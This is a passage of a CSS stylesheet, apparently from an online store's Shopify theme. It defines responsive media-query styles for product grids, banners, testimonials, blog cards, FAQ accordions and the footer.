	.home-collection .collections-block .products .price-variant .variant-selects .product-form__input:first-child,
	.colection-product .collection-block .products .price-variant .variant-selects .product-form__input:first-child {
		margin-right: 0;
		margin-top: 0
	}
}

@media only screen and (max-width:989px) {
	.search-head.search-modal__content {
		display: none
	}

	.header--top-center *>.header__search {
		display: none
	}

	header .header__icon--cart .cart-text {
		display: none
	}

	.image-banner-custom .image-content .content {
		top: 60px
	}

	.testimonial .testimonial-block .testimonial-item .image {
		text-align: center;
		width: 100%
	}

	.testimonial .testimonial-block .testimonial-item .image img {
		max-width: 150px;
		margin: 0 auto
	}

	.testimonial .testimonial-block .testimonial-item .image h3 {
		margin-bottom: 5px
	}

	.testimonial .testimonial-block .testimonial-item .content {
		text-align: center;
		width: 100%;
		margin-left: 0
	}

	.testimonial .testimonial-block .testimonial-item .content p {
		margin: 5px 0 0
	}

	.testimonial .testimonial-block .testimonial-item .inner {
		flex-direction: column;
		padding: 40px 30px;
		margin: 20px 15px;
		border-radius: 60px;
		border: 1px solid #707070
	}

	.about-us-image-over-text-slider .bg-image {
		height: 300px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner h2 {
		font-size: 22px;
		line-height: 26px
	}

	.template-article .article-template .left-block header h1.article-template__title {
		margin: 0 0 15px 0
	}

	.template-article .article-template .left-block {
		width: 100%;
		float: unset
	}

	.template-article .article-template .right-block {
		width: 100%;
		float: unset;
		padding-left: 0;
		margin-top: 30px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2,
	.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
		font-size: 16px;
		line-height: 22px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item {
		border-radius: 60px
	}
}

@media only screen and (max-width:925px) {
	.collection-banner .content-block h1 {
		font-size: 24px
	}

	.collection-banner .content-block p {
		font-size: 16px;
		line-height: 22px
	}
}

@media only screen and (max-width:920px) {

  .plastic-neutral .image-banner-custom .image-content .content {
    top: 50px;
  }
  
	.icon-text-section .title-icon-block .icon-block.active {
		padding: 0 20px
	}

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 150px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
		font-size: 20px;
		line-height: 25px
	}
}

@media only screen and (max-width:900px) {
	.image-banner-custom .image-content .content {
		top: 40px
	}

	.image-banner-custom .image-content .content p {
		margin: 5px 0 25px
	}

	.collection-buttons .buttons-block a.btn img {
		max-width: 60px
	}

	.collection-buttons .buttons-block a.btn p {
		font-size: 17px;
		line-height: 16px
	}

	.collection-icon-text .icon-block .item img {
		max-width: 100px
	}

	.collection-icon-text .icon-block .item p {
		font-size: 16px;
		line-height: 18px
	}

	.slick-slider .slick-next:before,
	.slick-slider .slick-prev:before,
	.slick-slider .slick-prev,
	.slick-slider .slick-next {
		height: 30px
	}
}

@media only screen and (max-width:870px) {
	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 18px;
		line-height: 22px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
		font-size: 18px;
		line-height: 22px
	}
}

@media only screen and (max-width:850px) {
	footer .footer-bottom .empty {
		display: none
	}

	.home-collection .collections-block .products.slick-slide,
	.colection-product .collection-block .products,
	.template-product .home-collection .collections-block .products,
	.template-search .home-collection .collections-block .products {
		padding: 20px 25px 0
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 100px
	}
}

@media only screen and (max-width:800px) {
	.image-banner-custom .image-content .content {
		top: 28px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 110px
	}

	.icon-text-section .title-icon-block .content-block-three img {
		margin-left: 30px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 25px;
		line-height: 32px
	}
}

@media only screen and (max-width:792px) {

	.home-collection .collections-block .slick-initialized .products .review,
	.colection-product .collection-block .products .review,
	.home-collection .collections-block .products .review {
		min-height: 46px
	}
}

@media only screen and (max-width:768px) {
	.main-blog .blog-articles-tags-list {
		padding: 0 15px
	}

	.main-blog .blog-articles {
		width: 100%
	}

	.main-blog .blog-tags-list {
		width: 100%;
		margin-left: 0;
		margin-top: 30px
	}

	.main-blog .blog-articles-tags-list {
		padding: 0 10px
	}

	.blog-articles .blog-articles__article.article {
		margin: 0 1%
	}

	.template-product .product__info-wrapper {
		padding: 0 4%
	}

	.template-product #ingredients {
		padding-top: 165px;
		margin-top: -165px
	}

	.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
		width: 503px
	}

	.about-us-accordion .about-us-accordion-box {
		margin: 0 30px;
		padding: 13%
	}
}

@media only screen and (max-width:749px) {
	.desktop {
		display: none !important
	}

	.mobile {
		display: block !important
	}

	.header-image-with-text .inner-block .item img {
		max-width: 50px
	}

	.header-image-with-text .inner-block .item h3 {
		font-size: 16px;
		line-height: 18px
	}

	.image-banner-custom .image-content .content {
		top: 80px
	}

	.image-with-text-custom .inner-block {
		flex-direction: column
	}

	.image-with-text-custom .inner-block .image-block {
		order: unset;
		width: 100%
	}

	.image-with-text-custom .inner-block .content-block {
		width: 100%;
		text-align: center
	}

	.image-with-text-custom .inner-block .content-block .content {
		padding: 30px
	}

	.image-with-text-custom .inner-block .content-block .content h2 {
		margin: 0 0 10px
	}

	.image-with-text-custom .inner-block .content-block .content p {
		margin: 0 0 30px
	}

	.icon-text-section .title-icon-block {
		flex-direction: column
	}

	.icon-text-section .title-icon-block .title {
		width: 100%;
		text-align: center
	}

	.icon-text-section .title-icon-block .icon-block.active {
		padding: 30px 20px
	}

	.icon-text-section .title-icon-block .title h2 {
		margin: 0 0 30px
	}

	.icon-text-section .title-icon-block .icon-block {
		width: 100%;
		margin-left: 0
	}

	.icon-text-section .title-icon-block .icon-block.active {
		width: 100%
	}

	.icon-text-section .title-icon-block .icon-block {
		border: 1px solid #707070;
		border-radius: 50px;
		padding: 30px 20px;
		width: 100%;
		max-width: 90%;
		margin: 10px 0 auto
	}

	.icon-text-section .title-icon-block .icon-block .item {
		flex-direction: row;
		justify-content: space-around
	}

	.icon-text-section .title-icon-block .title h2 {
		font-size: 35px;
		line-height: 40px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 150px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 25px;
		line-height: 30px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		margin: 0 0 0 10px
	}

	.icon-text-section .title-icon-block .icon-block:before {
		left: 50%;
		background-image:url(//www.borngood.in/cdn/shop/t/124/assets/icon-top-arrow.png?v=44010104423976875421765784772);
		background-repeat: no-repeat;
		width: 24px;
		height: 8px;
		top: -8px;
		transform: translate(-50%, 0)
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item {
		width: 23%
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(3),
	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(4) {
		margin-top: 0
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3 {
		font-size: 22px;
		line-height: 27px;
		margin: -10px 0 20px
	}

	icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
		font-size: 25px;
		line-height: 28px
	}

	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner p {
		font-size: 11px;
		line-height: 15px;
		margin: 10px 0 30px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner p {
		font-size: 16px;
		line-height: 20px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a {
		font-size: 14px;
		line-height: 16px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a svg,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a svg {
		width: 11px;
		height: 11px;
		margin-left: 5px;
		margin-top: 3px
	}

	.blog-posts-custom .blog-posts {
		margin-left: 0
	}

	.blog-posts-custom .blog-posts a.blog-item {
		margin: 0 5px
	}

	.blog-posts-custom .blog-posts a.blog-item .content {
		padding: 10px 15px 15px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span {
		margin-bottom: 20px
	}

	.home-collection .collections-block .products .price-variant .select select,
	.colection-product .collection-block .products .price-variant .select select {
		min-height: unset;
		padding: 5px 20px 5px 5px;
		border-radius: 10px;
		line-height: 1;
		min-width: 60px
	}

	.home-collection .categories-name .categories-menus {
		font-size: 25px;
		line-height: 30px
	}

	.template-product .product-tab-section .section-block ul.tabs-nav li a {
		font-size: 20px;
		line-height: 25px
	}

	footer .footer__content-top .footer__blocks-wrapper {
		display: flex;
		margin-bottom: 0
	}

	footer .footer-block.grid__item:nth-child(1) {
		order: 2
	}

	footer .footer-block.grid__item:nth-child(2) {
		order: 1
	}

	footer .footer-block.grid__item:nth-child(3) {
		order: 3
	}

	footer .footer-block__newsletter {
		width: 100%
	}

	footer form .newsletter-form__field-wrapper {
		width: 100%;
		max-width: 100%
	}

	footer .footer-block.footer-block--menu .footer-block__details-content {
		-webkit-columns: 2;
		column-count: 2;
		margin-bottom: 0
	}

	footer .footer-bottom {
		text-align: center
	}

	footer .footer-bottom .footer-copyright,
	footer .footer-bottom .social-payment {
		width: 100%;
		max-width: 100%
	}

	footer .footer-bottom .footer-copyright {
		margin-bottom: 40px
	}

	footer .footer-block-image {
		margin-bottom: 10px
	}

	footer .newsletter-content {
		margin-top: 0;
		padding: 1rem 0 .5rem
	}

	footer .footer-block.footer-block--menu .footer-block__details-content>li:nth-child(6) a,
	footer .footer-block.footer-block--menu .footer-block__details-content>li:nth-child(7) a,
	footer .footer-block.footer-block--menu .footer-block__details-content>li:nth-child(8) a {
		display: block
	}

	footer .footer-block.grid__item {
		margin-top: 0
	}

	footer .newsletter-form__field-wrapper .field__input,
	footer .newsletter-form__field-wrapper .field__input:focus {
		padding: 10px 132px 10px 10px
	}

	footer .newsletter-form__field-wrapper .newsletter-form__button {
		position: absolute;
		padding: 10px;
		margin-top: 0;
		border-top-left-radius: 0;
		border-top-right-radius: 10px;
		border-bottom-right-radius: 10px;
		border-bottom-left-radius: 0;
		height: 4.5rem;
		top: 1px
	}

	.collection-banner .content-block {
		position: absolute;
		top: unset;
		left: 50%;
		bottom: 0;
		transform: translate(-50%, -50%);
		max-width: 100%;
		width: 100%;
		text-align: center;
		padding: 0 10px
	}

	.colection-product .collection-block {
		margin-top: 10px
	}

	.two-column-section .column-block .column {
		width: 100%
	}

	.two-column-section .column-block .column:last-child h2 {
		margin-top: 30px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 35px;
		line-height: 40px;
		margin-bottom: 30px
	}

	.about-us-image-with-text .image-content .image,
	.about-us-image-with-text .image-content .content {
		width: 100%
	}

	.about-us-image-with-text .image-content .content {
		padding: 20px 15px 0;
		text-align: center
	}

	.about-us-image-with-text .image-content .content a {
		margin: 20px auto 0
	}

	.about-us-image-over-text-slider .bg-image {
		background-image: unset !important;
		background-repeat: no-repeat !important;
		width: 100%;
		background-size: cover;
		height: auto !important;
		display: unset !important;
		align-items: unset !important
	}

	.about-us-image-over-text-slider .content-block {
		max-width: 100%;
		margin: 0
	}

	.about-us-image-over-text-slider .content-block.slick-slider .slick-prev {
		left: 10px
	}

	.about-us-image-over-text-slider .content-block.slick-slider .slick-next {
		right: 10px
	}

	.about-us-image-over-text-slider .content-block .content-item {
		background-color: #fff;
		text-align: center;
		padding: 40px 40px
	}

	.about-us-image-over-text-slider .content-block.slick-slider .slick-dots {
		bottom: 0
	}

	.blog-articles .blog-articles__article.article .card__content {
		padding: 10px 15px 15px
	}

	.contact-banner .banner-content {
		right: 10%
	}

	.contact-form-content .contact,
	.contact-form-content .content {
		width: 100%
	}

	.contact-form-content .contact form {
		max-width: 100%
	}

	.contact-form-content .contact {
		padding: 20px 0 0
	}

	.contact-form-content .content {
		padding: 20px 0 0
	}

	.contact-form-content .content .social-icons svg {
		width: 48px;
		height: 48px
	}

	.contact-form-content .content .social-icons {
		max-width: 270px
	}

	.product-content {
		padding-top: 0 !important
	}

	.template-product .product__media-wrapper {
		width: 100% !important;
		max-width: 100% !important;
		padding-right: 15px;
		padding-left: 15px
	}

	.template-product .product__info-wrapper {
		width: 100% !important;
		max-width: 100% !important;
		padding: 0 4%
	}

	.template-product slider-component .slider-button .icon {
		height: 10px
	}

	.template-product slider-component .slider-counter {
		font-family: 'Barlow Medium', sans-serif;
		font-size: 18px;
		line-height: 24px
	}

	.template-product .product-tab-section .section-block .tab-block .product-benefits .icon-block,
	.template-product .product-tab-section .section-block .tab-block .product-key-ingredients .icon-block {
		padding: 30px 15px 0;
		margin-bottom: 0
	}

	.template-product .product-tab-section {
		padding: 0
	}

	.template-product .product-tab-section .section-block .tab-block .product-benefits .icon-block .item,
	.template-product .product-tab-section .section-block .tab-block .product-key-ingredients .icon-block .item {
		width: 49%;
		margin-bottom: 20px
	}

	.template-product .product-tab-section .section-block .tab-block .product-benefits,
	.template-product .product-tab-section .section-block ul.tabs-nav,
	.template-product .product-tab-section .section-block .tab-block .product-key-ingredients,
	.template-product .product-tab-section .section-block .tab-block .image {
		padding: 0 1.5rem
	}

	.template-product .pro-img-text .image-with-text__content {
		padding-bottom: 0
	}

	.template-product .product-tab-section .section-block .tab-block .description {
		padding: 30px 70px 0
	}

	.template-product .product-image-with-text img {
		width: 100%
	}

	.image-with-text.caring .image-with-text__text-item .image-with-text__content {
		padding: 20px 0 4rem
	}

	.customer.account tbody tr {
		border-top: 1px solid #e0c09e
	}

	.customer.account tbody td:before {
		font-family: 'Playfair Display Bold', serif;
		font-weight: 600;
		font-size: 16px;
		text-transform: lowercase
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 50px
	}
}

@media only screen and (max-width:700px) {
	.icon-text .icon-text-block .item p {
		font-size: 15px
	}
}

@media only screen and (max-width:663px) {

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 90px
	}
}

@media only screen and (max-width:660px) {
	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 75px
	}
}

@media only screen and (max-width:650px) {

	.colection-product .collection-block .products,
	.template-product .product-recommendations .grid .grid__item {
		width: 50%
	}

	.template-article .article-template .colection-product .collection-block .products {
		width: 50%
	}

	.template-article .article-template .colection-product {
		margin: 20px 0
	}

	.product-benefits .icon-block .item img,
	.product-key-ingredients .item img {
		max-width: 60%
	}

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 55px
	}
}

@media only screen and (max-width:640px) {

	.home-collection .collections-block .slick-initialized .products .review,
	.colection-product .collection-block .products .review,
	.home-collection .collections-block .products .review {
		min-height: 25px
	}

	.colection-product .collection-block .products .discount-badge,
	.home-collection .collections-block .products .discount-badge {
		left: 5px
	}

	.colection-product .collection-block .products .discount-badge span.offer,
	.home-collection .collections-block .products .discount-badge span.offer {
		font-size: 10px;
		line-height: 12px;
		padding: 8px 5px 0;
		width: 30px
	}

	.colection-product .collection-block .products .discount-badge span.offer:after,
	.home-collection .collections-block .products .discount-badge span.offer:after {
		border-width: 10px 15px
	}
}

@media only screen and (max-width:600px) {

  .plastic-neutral .image-banner-custom .image-content .content {
    top: 80px;
  }
  .plastic-neutral .image-banner-custom .image-content .content h2 {
    font-size: 25px;
  }
  
  .collection-buttons .buttons-block a.btn {
    flex-direction: column;
  }
  .collection-buttons .page-width {
    padding: 0;
  }
  .collection-buttons .buttons-block {
      padding: 10px 15px;
  }
  
	.image-with-text-custom,
	.icon-text-section,
	.testimonial,
	.instagram-gallery,
	.blog-posts-custom,
	.shopping-logo,
	.about-section,
	.home-collection,
	.colection-product,
	.collection-icon-text,
	.two-column-section,
	.about-us-image-with-text,
	.about-us-image-over-text-slider,
	.faqs-accordion,
	.main-blog,
	.testimonials-content,
	.title-content-section,
	.about-us-accordion,
	.padding-space {
		padding: 20px 0
	}

	.slick-dots li button:before {
		font-size: 8px
	}

	.slick-dots li,
	.slick-dots li button:before {
		width: 15px;
		height: 15px
	}

	h2.section-title,
	.rich-text__blocks h2,
	.faqs-accordion h1.section-title,
	.template-article .article-template .left-block header h1.article-template__title,
	.template-policy h1,
	.image-with-text.caring .image-with-text__content h2.image-with-text__heading,
	.image-with-text .image-with-text__content h2.image-with-text__heading,
	.template-cart h1,
	.template-product .product__title h1,
	.product-recommendations h2,
	.template-search h1,
	.customer .section-header h1 {
		font-size: 24px;
		line-height: 30px
	}

	p.section-sub-title,
	.rich-text__blocks .rich-text__text p {
		font-size: 13px;
		line-height: 15px
	}

	.announcement-bar .announcement-bar__message {
		font-family: 'Barlow Medium', sans-serif;
		font-size: 15px;
		line-height: 20px
	}

	.header-image-with-text .page-width {
		padding: 0
	}

	.header-image-with-text .inner-block .item img {
		max-width: 45px
	}

	.header-image-with-text .inner-block .item {
		margin: 0 10px
	}

	.header-image-with-text .inner-block .item h3 {
		font-size: 12px;
		line-height: 13px
	}

	.header-image-with-text .inner-block {
		padding: 10px 15px
	}

	.header-image-with-text .slick-slider .slick-next:before,
	.header-image-with-text .slick-slider .slick-prev:before,
	.header-image-with-text .slick-slider .slick-next,
	.header-image-with-text .slick-slider .slick-prev {
		width: 15px;
		height: 15px
	}

	.image-banner-custom .image-content .content p {
		margin: 5px 0 25px
	}

	.image-content .content a {
		padding: 10px 20px
	}

	.image-banner-custom .image-content .content {
		transform: unset;
		left: unset;
		padding: 0 50px;
		width: 100%
	}

	.image-banner-custom .image-content .content h2,
	.image-banner-custom.custom-banner .image-content .content h1,
	.template-article .article-template .left-block .article-banner-title h2 {
		font-size: 28px;
		line-height: 32px
	}

	.image-banner-custom .image-content .content p {
		font-size: 13px;
		line-height: 16px
	}

	.image-banner-custom .image-content .content a {
		font-size: 10px;
		line-height: 13px;
		border-radius: 50px;
        position: initial;
	}

	.icon-text .icon-text-block .item img {
		width: 25px
	}

	.icon-text .icon-text-block .item p {
		font-size: 14px
	}

	.icon-text .icon-text-block {
		padding: 10px 0
	}

	.home-collection,
	.colection-product {
		padding-left: 15px;
		padding-right: 15px
	}

	.home-collection .collections-block .products .details .title-price-variant h3 a,
	.colection-product .collection-block .products .details .title-price-variant h3 a {
		font-size: 13px;
		line-height: 16px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular span:after,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular span:after {
		border-top: .5px solid #707070;
		top: 4px
	}

	.home-collection .collections-block .products .price-variant .price .price-item,
	.colection-product .collection-block .products .price-variant .price .price-item {
		font-size: 14px;
		line-height: 19px;
		margin-right: 5px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 9px;
		line-height: 11px
	}

	.home-collection .collections-block .products .price-variant .select select,
	.colection-product .collection-block .products .price-variant .select select {
		font-size: 11px;
		line-height: 15px
	}

	.home-collection .collections-block .products .price-variant .variant-selects .product-form__input,
	.colection-product .collection-block .products .price-variant .variant-selects .product-form__input {
		margin: 5px 0
	}

	.home-collection .collections-block .products .price-variant variant-selects .product-form__input {
		margin: 5px 0
	}

	.colection-product .collection-block .products .price-variant .price {
		margin-bottom: 5px
	}

	.home-collection .collections-block .products .price-variant .variant-selects label,
	.colection-product .collection-block .products .price-variant .variant-selects label {
		font-size: 12px;
		margin-bottom: 3px
	}

	.home-collection .collections-block .products button,
	.colection-product .collection-block .products button {
		font-size: 11px;
		line-height: 15px;
		border-radius: 7px
	}

	.home-collection .collections-block .products .price-variant,
	.colection-product .collection-block .products .price-variant {
		margin-bottom: 10px
	}

	.home-collection .categories-name .categories-menus,
	.template-product .product-tab-section .section-block ul.tabs-nav li a {
		font-size: 14px;
		line-height: 19px
	}

	.slick-slider .slick-next:before,
	.slick-slider .slick-prev:before,
	.slick-slider .slick-prev,
	.slick-slider .slick-next {
		width: 15px;
		height: 15px
	}

	.home-collection .collections-block .products.slick-slide,
	.colection-product .collection-block .products,
	.template-product .home-collection .collections-block .products,
	.template-search .home-collection .collections-block .products {
		padding: 20px 10px 0
	}

	.template-product .home-collection .collections-block .products {
		padding: 10px 10px 0
	}

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 35px
	}

	.image-with-text-custom .inner-block .content-block .content h2 {
		font-size: 18px;
		line-height: 22px
	}

	.image-with-text-custom .inner-block .content-block .content p.bold-text {
		font-size: 16px;
		line-height: 18px;
		margin: 0
	}

	.image-with-text-custom .inner-block .content-block .content p {
		font-size: 12px;
		line-height: 13px;
		font-weight: 400
	}

	.image-with-text-custom .inner-block .content-block .content a.btn {
		font-size: 13px;
		line-height: 17px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 100px
	}

	.icon-text-section .title-icon-block .title h2 {
		font-size: 26px;
		line-height: 29px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 20px;
		line-height: 27px
	}

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 120px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3 {
		font-size: 16px;
		line-height: 20px;
		margin: -10px 0 10px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner p {
		font-family: 'Barlow Medium', sans-serif;
		font-size: 10.5px;
		line-height: 15px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a {
		font-size: 8px;
		line-height: 17px;
		margin-top: 15px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a svg,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a svg {
		width: 6px;
		height: 6px;
		margin-left: 5px;
		margin-top: 0
	}

	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
		font-size: 18px;
		line-height: 20px
	}

	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner p {
		font-size: 8px;
		line-height: 15px;
		margin: 5px 0 20px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
		font-size: 14px;
		line-height: 18px;
		margin: 0 0 10px
	}

	.icon-text-section .title-icon-block .icon-block.content-block-one.active {
		padding: 10px 20px
	}

	.icon-text-section .title-icon-block .icon-block.active {
		padding: 20px 20px
	}

	.icon-text-section .title-icon-block .content-block-three img {
		margin-left: 0
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner img {
		margin-left: 35px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner {
		margin-top: 20px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item img {
		max-width: 40px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item p {
		font-size: 7px;
		line-height: 8px
	}

	.icon-text-section .title-icon-block .icon-block:before {
		top: -9px
	}

	.testimonial .testimonial-block .testimonial-item .image img {
		max-width: 120px
	}

	.testimonial .testimonial-block .testimonial-item {
		width: 80vw
	}

	.testimonial .testimonial-block .testimonial-item .inner {
		padding: 40px 20px
	}

	.testimonial .testimonial-inner {
		padding: 30px 0
	}

	.testimonial .testimonial-block .testimonial-item .image h3 {
		font-size: 14px;
		line-height: 19px
	}

	.testimonial .testimonial-block .testimonial-item .content p {
		font-size: 12px;
		line-height: 17px;
		letter-spacing: 0
	}

	.instagram-gallery h2,
	.blog-posts-custom h2,
	.shopping-logo h2 {
		margin: 0 0 20px
	}

	.instagram-gallery .instagram-gallery-block .image {
		margin: 0 1px
	}

	.instagram-gallery .instagram-gallery-block {
		margin-left: -1px
	}

	.instagram-gallery-block.slick-slider .slick-prev {
		left: 0
	}

	.instagram-gallery-block.slick-slider .slick-next {
		right: 0
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		font-size: 10px;
		line-height: 14px;
		margin-bottom: 5px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span {
		font-size: 8px;
		line-height: 11px;
		margin-bottom: 10px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span .read-time {
		font-size: 6px;
		line-height: 9px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .blog-tags p {
		font-size: 9px;
		line-height: 12px;
		padding: 5px 5px;
		margin: 0 2px 5px
	}

	.shopping-logo {
		display: none
	}

	.shopping-logo .shopping-logo-block .image img {
		max-width: 100px
	}

	.about-section .inner .title-block {
		margin: 0 0 20px
	}

	.about-section .inner .title-block h2 {
		font-size: 24px;
		line-height: 30px
	}

	.about-section .inner .title-block p {
		font-size: 12px;
		line-height: 16px
	}

	.about-section .content-block .color-text {
		font-size: 15px;
		line-height: 20px;
		margin-bottom: 15px
	}

	.about-section .content-block .content p {
		margin: 0 0 15px;
		font-size: 12px;
		line-height: 16px
	}

	.about-section .inner {
		padding: 35px 20px
	}

	.home-collection .categories-name .categories-menus.active {
		padding: 8px 5px
	}

	footer .footer-block__heading {
		font-size: 25px;
		line-height: 33px
	}

	footer .footer-block-image img {
		max-width: 150px !important
	}

	footer .list-social__link {
		padding: 8px
	}

	footer .newsletter-form__field-wrapper .newsletter-form__button {
		font-size: 11px;
		line-height: 15px
	}

	footer .footer-block.footer-block--menu .footer-block__details-content .list-menu__item--link {
		padding-bottom: 10px;
		font-size: 12px;
		line-height: 17px
	}

	footer .newsletter-content {
		font-size: 12px;
		line-height: 17px
	}

	footer .footer-bottom .footer-copyright {
		font-size: 10px;
		line-height: 14px
	}

	footer .newsletter-form__field-wrapper .field__input,
	footer .newsletter-form__field-wrapper .field__input:focus {
		padding: 10px 92px 10px 10px
	}

	footer .social-icon .icons-title {
		font-size: 12px;
		line-height: 17px
	}

	.collection-banner .content-block h1 {
		font-size: 24px
	}

	.collection-banner .content-block p {
		font-size: 13px;
		line-height: 16px
	}

	.collection-buttons .buttons-block a.btn img {
		max-width: 45px
	}

	.collection-buttons .buttons-block a.btn p {
		font-size: 12px;
		line-height: 13px;
        margin:0px;
	}

	.collection-buttons .buttons-block {
		column-gap: 5px
	}

	.collection-icon-text .icon-block .item img {
		max-width: 70px
	}

	.collection-icon-text .icon-block .item p {
		font-size: 12px;
		line-height: 15px
	}

	.colection-product .collection-block,
	.colection-product .collection-block .collection-block-row {
		row-gap: 20px
	}

	.about .about-section {
		padding: 0 0 20px !important
	}

	.about .about-section .inner .title-block h2 {
		font-size: 24px;
		line-height: 30px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 26px;
		line-height: 29px
	}

	.about-us.icon-text-section .title-icon-block .content-block-inner p {
		font-size: 10.5px;
		line-height: 15px
	}

	.two-column-section .column-block .column h2 {
		font-size: 24px;
		line-height: 30px;
		margin: 0 0 10px
	}

	.two-column-section .column-block .column:last-child h2 {
		margin-top: 20px
	}

	.two-column-section .column-block .column p {
		font-size: 12px;
		line-height: 16px
	}

	.about-us-image-with-text .image-content .content h2 {
		font-size: 24px;
		line-height: 30px;
		margin: 0 0 10px
	}

	.about-us-image-with-text .image-content .content p {
		font-size: 12px;
		line-height: 16px
	}

	.about-us-image-with-text .image-content .content a {
		font-size: 13px;
		line-height: 17px
	}

	.about-us-image-over-text-slider .content-block .content-item h2 {
		font-size: 24px;
		line-height: 30px
	}

	.about-us-image-over-text-slider .content-block .content-item p {
		font-size: 12px;
		line-height: 16px
	}

	.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-prev:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-prev {
		width: 15px;
		height: 15px;
		margin: 0 auto
	}

	.testimonials-content .testimonials-content-inner {
		padding: 30px 0
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner h2 {
		font-size: 16px;
		line-height: 22px;
		margin: 0 0 10px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner p {
		font-size: 12px;
		line-height: 17px;
		margin: 0 0 10px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item {
		padding: 30px 20px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item {
		margin: 0 10px
	}

	.about-us-image-over-text-slider .content-block .content-item {
		padding: 30px 30px
	}

	.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 18px
	}

	.about-us-accordion .accordion_wrapper .accordion-section .accordion-content p {
		font-size: 12px;
		line-height: 16px
	}

	.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
		width: 350px
	}

	.about-us-accordion .about-us-accordion-box {
		margin: 0 10px;
		padding: 12%
	}

	.about-us-accordion .about-us-accordion-box .accordion-title {
		font-size: 24px;
		line-height: 30px
	}

	.about-us-accordion .about-us-accordion-box .accordion-text p {
		font-size: 12px;
		line-height: 16px
	}

	.faqs-accordion h1,
	.template-product .faqs-accordion h2 {
		margin: 0 0 20px
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 18px
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content .question {
		font-size: 16px;
		line-height: 22px
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p,
	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content ul li,
	.faqs-accordion p.content {
		font-size: 12px;
		line-height: 16px;
		margin: 10px 0
	}

	.faqs-accordion p.content {
		margin: 20px 0 0
	}

	.template-article .article-template .left-block header span {
		font-size: 14px;
		line-height: 18px
	}

